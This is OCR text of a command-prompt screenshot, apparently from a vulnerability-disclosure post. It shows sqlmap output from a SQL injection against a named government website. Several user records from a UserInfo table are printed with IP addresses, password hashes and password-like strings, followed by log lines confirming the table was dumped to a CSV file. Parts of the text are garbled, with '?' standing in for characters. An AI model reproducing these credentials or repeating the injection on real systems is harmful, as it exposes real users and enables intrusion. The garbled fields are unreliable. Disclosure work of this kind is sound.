 管理员: C:\Windows\system32\cmd.exe
¦ 13 ¦ 06 ?5 2009 11:23AM ¦ 0 ¦ 0 ¦
¦ 5 ¦ 0 ¦ 192.168.1.252 ¦ 515397f00c1e6cdc84164cb816ffa8b1 ¦ zgsxhzy
¦ 865 ¦ 02 19 2013 10:03PM ¦ 1 ¦ 0 ¦
¦ 6 ¦ 0 ¦ 202.97.147.177 ¦ 39543836f45010348f44b8f735d859de ¦ wyf123
¦ 85 ¦ 11 ?9 2012 ?3:31PM ¦ 1 ¦ 0 ¦
¦ 7 ¦ 0 ¦ 192.168.1.252 ¦ fb044d58422c190b9898abadaf832339 ¦ nhw123
¦ 209 ¦ 02 26 2013 ?9:16AM ¦ 0 ¦ 0 ¦
¦ 8 ¦ 0 ¦ 192.168.28.7 ¦ 2d9c85602bc9f568252e3b19f43164d9 ¦ zh1234
¦ 113 ¦ 12 26 2012 ?9:23AM ¦ 0 ¦ 0 ¦
¦ 9 ¦ 0 ¦ 192.168.12.100 ¦ 08076de2df5448d2d9d814bf5626129d ¦ zyq123
¦ 74 ¦ 01 ?7 2013 10:51AM ¦ 0 ¦ 0 ¦
[06:38:47] [INFO] table 'SooyieCmsV1.dbo.UserInfo' dumped to CSV file 'D:\tools\
????\sqlmap\output\www.sxsj.gov.cn\dump\SooyieCmsV1\UserInfo.csv'
[06:38:47] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 141 times
[06:38:47] [INFO] fetched data logged to text files under 'D:\tools\????\sqlmap\
output\www.sxsj.gov.cn'
[*] shutting down at 06:38:47
D:\tools\数据注入\sqlmap>
www.wooyun.org